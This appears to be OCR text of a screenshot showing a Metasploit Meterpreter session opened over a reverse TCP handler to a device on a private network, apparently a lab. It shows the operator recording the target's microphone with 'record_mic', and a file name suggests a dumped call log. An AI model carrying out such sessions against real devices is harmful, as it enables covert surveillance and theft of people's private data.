 Applications Places Terminal Dec 18 22:30 1
Home Terminal
Recent
Starred
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
Trash
Other Locations
Desktop
Documents
Pictures
Public
calllog_dump_
20201218222309.txt
LXnQkbLx.w
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.0.12:4444
[*] Sending stage (76756 bytes) to 192.168.0.15
[*] Meterpreter session 6 opened (192.168.0.12:4444 -> 192.168.0.15:46694) at 2020-12-18 22:29:44 -0500
[*] Sending stage (76756 bytes) to 192.168.0.15
meterpreter > record_mic -d 10
[*] Starting...
[*] Stopped
Audio saved to: /home/arbena/LXnQkbLx.wav
meterpreter > web